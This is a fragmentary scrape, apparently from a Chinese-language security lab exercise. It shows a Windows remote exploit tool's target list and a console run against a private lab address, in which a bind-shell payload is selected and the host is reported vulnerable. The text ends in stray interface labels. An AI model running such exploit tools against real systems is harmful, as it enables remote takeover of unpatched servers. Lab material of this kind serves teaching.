 exe
2000all : Windows 2000 +SP4
2003eng : EN Windows 2003 Std Ed +SP1
2003chs : CN Windows 2003 Std Ed +SP1
2003cht : TW Windows 2003 Std Ed +SP1
2003jpn : JP Windows 2003 Std Ed +SP1
2003kor : KR Windows 2003 Std Ed +SP1
C:\>dns -s 10.1.1.2
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload  selected (317 bytes) port:1100 addr:0.0.0.0
scanning
1025
1028
10.1.1.2 1028 :Vulnerability OS:window 2003
C:\>_
示符
全屏
指导书
笔记
答题